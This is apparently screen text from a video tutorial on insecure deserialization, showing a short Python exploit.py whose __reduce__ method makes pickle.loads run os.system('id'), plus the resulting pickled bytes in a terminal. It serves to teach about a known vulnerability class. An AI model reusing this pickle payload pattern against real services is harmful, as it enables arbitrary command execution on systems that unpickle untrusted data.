 Activities VLC media player Sat Oct 19 4:05:04 PM
Insecure Deserialization Attack Explained.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
File Edit Selection View Go Run ··· exploit.py - exploit - Visual Stu...
exploit.py
exploit.py
1 import pickle
2
3 class GNAT:
4 def __reduce__(self):
5 import os
6 return ( os.system, ('id',) )
7
8 serialized = pickle.dumps(GNAT())
9
10 print(serialized)
QL
aws
0 0 Ln 10, Col 17 Spaces: 4 UTF-8 CRLF Python AWS: profile:default
T
1 MINGW64:/g/Yout...
$ python exploit.py
b'\x80\x04\x95\x1a\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c
\x06system\x94\x93\x94\x8c\x02id\x94\x85\x94R\x94.'
$
$
$ python -c "import pickle; pickle.loads($())"
07:29 08:51
95%